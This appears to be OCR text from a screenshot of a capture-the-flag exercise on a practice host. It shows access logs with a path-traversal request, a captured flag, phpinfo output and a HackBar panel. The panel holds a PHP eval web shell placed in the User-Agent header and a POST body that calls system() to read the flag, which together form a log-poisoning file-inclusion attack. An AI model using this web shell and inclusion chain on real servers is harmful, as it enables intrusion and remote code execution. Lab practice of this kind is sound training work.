 10.244.244.154 - - [07/Feb/2025:11:13:08 +0000] "GET /?file=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1227 "http://09010199-a97a-40e1-9ce9-3c2567e69522.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0" "192.168.122.15" 10.244.244.154 - - [07/Feb/2025:11:13:16 +0000] "GET / HTTP/1.1" 200 66 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0" "192.168.122.15" 10.244.244.154 - - [07/Feb/2025:11:13:18 +0000] "GET /?file=flag.php HTTP/1.1" 200 59 "http://09010199-a97a-40e1-9ce9-3c2567e69522.node5.buuoj.cn:81/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0" "192.168.122.15" 10.244.244.154 - - [07/Feb/2025:11:16:43 +0000] "GET /?file=flag.php HTTP/1.1" 200 59 "http://09010199-
a97a-40e1-9ce9-3c2567e69522.node5.buuoj.cn:81/" "//flag{ff0a52f0-f076-45e8-a199-4a44fabd83f6} echo "Can you find out the flag?";
PHP Version 7.3.13
php
System Linux out 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64
Build Date Dec 26 2019 22:24:37
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://09010199-a97a-40e1-9ce9-3c2567e69522.node5.buuoj.cn:81/?file=../../../../../var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac flag.php");phpinfo();
Name
User-Agent
Value
<?php eval($_POST[1]);?>
2 -5°C
19:17